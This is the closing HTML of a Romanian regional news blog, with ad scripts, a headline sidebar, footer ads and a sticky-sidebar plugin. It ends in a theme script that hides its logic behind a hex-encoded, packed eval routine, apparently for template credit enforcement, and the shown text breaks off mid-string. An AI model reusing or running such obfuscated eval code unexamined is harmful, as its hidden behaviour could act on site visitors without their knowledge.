<script src="https://jsc.mgid.com/s/t/stiridesud.info.1602239.js" async>
</script>
<!-- Composite End -->
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML12'>
<div class='widget-content'>
<iframe data-aa="1408115" src="//ad.a-ads.com/1408115?size=336x280" scrolling="no" style="width:336px; height:280px; border:0px; padding:0; overflow:hidden" allowtransparency="true"></iframe>
</div>
</div><div class='widget HTML' data-version='2' id='HTML23'>
<div class='widget-title'>
<h3 class='title'>
Noi pe Facebook
</h3>
</div>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/Stiri-de-sud-101007068293636/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget HTML' data-version='2' id='HTML4'>
<div class='widget-title'>
<h3 class='title'>
Publicitate
</h3>
</div>
<div class='widget-content'>
<a href=https://www.facebook.com/balonasulvesel/>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHWxRqcjXnxqLTpjjNqdxBIMeE8mO0MEdGBAdyge-zGeKg4PW3g1_pg58zJQvTkd3Rxgi1m7kh9cOIev3sUHpSs_y0yaD5AiGJ9qYncOZWQuOoqnmhgM9cJirLLUeDsFVL4kj13rPWA3ck/s1600/oleg-natasa-01222.jpg" style="width:375px;height:325px;" /> </a>
</div>
</div>
</div>
<div class='sidebar section' id='social-widget' name='Social Widget'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title'>
<h3 class='title'>
Social Plugin
</h3>
</div>
<div class='widget-content'>
<ul class='social-counter social social-color social-text'>
<li class='facebook'><a href='https://www.facebook.com/stiridesud.info/' target='_blank' title='facebook'></a></li>
<li class='instagram'><a href='instagram.com/leova_org/' target='_blank' title='instagram'></a></li>
<li class='youtube'><a href='https://www.youtube.com/channel/UCX8O5wEPQPcRskZb58CDtNw' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
<div class='sidebar common-widget section' id='sidebar2' name='Sidebar Right (B)'><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>
Top 5 știri
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='http://www.stiridesud.info/2025/12/de-la-clasa-la-experiente-autentice.html'>
<img alt='De la clasă la experiențe autentice: impactul parteneriatului cu America House Chișinău' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig2sC1olRJvSnhyCYco9get0flcZW5w3WeV_khJL5rjN5-N4ACRvL7Pe_9GBBeYDRzhwSG86ryFBKOitUtyhMzc3_y_VPZKWNkXJYMa93ZxHTmeSfw5U-2efe4yZiLiQh991mEh5cJg8tRqpWu0ctjbWxAt0qtAIZX3eFvd_VnskLuLUuN6mF9TMX8embL/w100/viber_image_2026-01-16_11-02-55-258.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='http://www.stiridesud.info/2025/12/de-la-clasa-la-experiente-autentice.html'>De la clasă la experiențe autentice: impactul parteneriatului cu America House Chișinău</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2025-12-30T11:57:00+02:00'>decembrie 30, 2025</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='http://www.stiridesud.info/2025/12/micii-cercetatori-in-actiune-invatarea.html'>
<img alt='Micii cercetători în acțiune: învățarea prin descoperire la orele de Științe' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMh9Hmh818dRCH_xu0_fNUGMj9wodk3EgcHYJ5LcYsdWM6Mk9_xinbvuXJCrB1fM-Akn0-qOZq0BuuJu7MArY6Mdqmv6MnKlbKQY4foplLO1wnX69iMcTKm_QEAffI__n-kYvL6dcBiQEG_aVAf_T9zEpd8GYkMrTr98VS9LVBSkh0MtVq6eLc0rblMs3-/w100/Design%20f%C4%83r%C4%83%20titlu%20(2).png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='http://www.stiridesud.info/2025/12/micii-cercetatori-in-actiune-invatarea.html'>Micii cercetători în acțiune: învățarea prin descoperire la orele de Științe</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2025-12-30T15:58:00+02:00'>decembrie 30, 2025</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='http://www.stiridesud.info/2026/01/recomandarile-salvatorilor-la-ritualul.html'>
<img alt='Recomandările salvatorilor la ritualul de scufundare de Botezul Domnului' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDaY4NxSUjOMqEHMExZeOD2I1YBNToy5EVdkRitm8juFOwVSAW4pVurmPJnVybsAO17TyNQ5rTZHfRoL7h_HK0JmDUJbj5JeZ816cJLNFjI0pxqTFWxQw9FbAu8PnDjLFBRnv80UFBCQ_dnkPIGHQ1wPQUJ3k36EXMBscRKuihg0uzvWb9kkzki1FuvT6W/w100/Boboteaza.00_04_11_15.Still001.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='http://www.stiridesud.info/2026/01/recomandarile-salvatorilor-la-ritualul.html'>Recomandările salvatorilor la ritualul de scufundare de Botezul Domnului</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-19T09:29:00+02:00'>ianuarie 19, 2026</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='http://www.stiridesud.info/2025/12/tanar-de-20-de-ani-si-pierdut-viata.html'>
<img alt='Tânăr de 20 de ani și-a pierdut viața într-un grav accident rutier la Ceadîr-Lunga' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglhGar6l55TbaW0BPYnxdrSkDEVMmOZ62N5LBgkt0XoPE2GlJpAdx3L1OgGHhWkzu-ouq5sWAVyjKqAjry0mwyvTO4aD1dxaYSgKsrQFYkNBR7-mPmKqvhF_jJfG4kSeny1HWiOueSuoQCcP7hjz0gNDhU0Ub-C09sWEgoxfpjOjxPAVUoXfudDEbOnISp/w100/1000005781.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='http://www.stiridesud.info/2025/12/tanar-de-20-de-ani-si-pierdut-viata.html'>Tânăr de 20 de ani și-a pierdut viața într-un grav accident rutier la Ceadîr-Lunga</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2025-12-27T14:52:00+02:00'>decembrie 27, 2025</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='http://www.stiridesud.info/2026/01/schema-de-trafic-de-influenta.html'>
<img alt='Schemă de trafic de influență, destructurată de CNA și procurorii mun. Cahul' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEPGD5lwFX6T-QU7m_Q8aQYOIF1hiwEoqyKY7jttLmYa9AJHrobpSDmKP9HiWtzXwV3K2sUG5g7K6bYtrzuVTS_5p8S9piAKFK9cS2PpGx1e3MqaIieSnDZBhLgP_OMeQM7ha37cnxrdldjiRjvH3sUS2DoOP2kXjsh0VDwgDQc0Y1EzCwGufnKoBwR5J0/w100/IMG_20260116_102459-1.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='http://www.stiridesud.info/2026/01/schema-de-trafic-de-influenta.html'>Schemă de trafic de influență, destructurată de CNA și procurorii mun. Cahul</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-16T10:45:00+02:00'>ianuarie 16, 2026</span>
</div>
</div>
</div>
</div>
</div>
</div></div>
</div>
</div>
</div>
<div class='clearfix'></div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='container row'>
<div class='footer-widgets-wrap'>
<div class='footer common-widget section' id='footer-sec1' name='Section (Left)'><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-title'>
<h3 class='title'>
Random Posts
</h3>
</div>
<div class='widget-content'>
3/random/post-list
</div>
</div></div>
<div class='footer common-widget no-items section' id='footer-sec2' name='Section (Center)'></div>
<div class='footer common-widget section' id='footer-sec3' name='Section (Right)'><div class='widget HTML' data-version='2' id='HTML15'>
<div class='widget-title'>
<h3 class='title'>
Publicitate
</h3>
</div>
<div class='widget-content'>
<!-- START FOOTER ADS -->
<script src='http://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js' type='text/javascript'>
</script><br />
<script type='text/javascript'>
$(document).ready(function() {
$('img#closed').click(function(){
$('#btm_banner').hide(90);
});
});
</script>
<style type='text/css'>
div#btm_banner {
bottom: 0;
position: fixed;
width: 100%;
opacity: 0.9;
left: 0;
}
div#btm_banner img{
border:0;
cursor:pointer;
}
</style>
<div style='height: 0px;'></div>
<div align='center' id='btm_banner' style='height: 120px; z-index: 9999;'>
<div style='text-align: right; width: 853px; height: 10px;'>
<img id='closed' src='http://3.bp.blogspot.com/-FJbBxXlFzSM/UChDqaGbcMI/AAAAAAAACPA/Lc4uhFU639c
/s320/exit.png'/></div>
<div style='clear: both;'></div>
<p>
<p><center>
<!-- ADVERTISING CODE -->

<!-- Composite Start -->
<div id="M584582ScriptRootC1140520"></div>
<script src="https://jsc.mgid.com/s/t/stiridesud.info.1140520.js" async></script>
<!-- Composite End -->


<!-- ADVERTISING CODE -->
</center></p>
</p>
</div>
<!-- END FOOTER ADS -->
</div>
</div></div>
</div>
</div>
<div class='clearfix'></div>
<div id='sub-footer-wrapper'>
<div class='container row'>
<div class='menu-footer section' id='menu-footer' name='Menu Footer'><div class='widget LinkList' data-version='2' id='LinkList76'>
<div class='widget-title'>
<h3 class='title'>
Menu Footer Widget
</h3>
</div>
<div class='widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='https://leovastiri.blogspot.com/p/despre-noi.html'>Despre noi</a></li>
<li><a href='https://leovastiri.blogspot.com/p/publicitate.html'>Publicitate</a></li>
</ul>
</div>
</div></div>
<div class='copyright-area'>Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;margin:0 2px;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>TemplatesYard</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#0be6af;' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
</div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[   
/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);
//]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[
var _IH2pib= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x61\x53\x28\x37\x71\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x37\x71\x28\x63\x29\x7b\x37\x72\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x37\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x39\x4c\x2e\x39\x4d\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x39\x4e\x28\x33\x36\x29\x29\x7d\x3b\x39\x4f\x28\x63\x2d\x2d\x29\x7b\x37\x73\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x39\x50\x28\x39\x51\x20\x39\x52\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x37\x72\x20\x70\x7d\x28\x5c\x27\x46\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5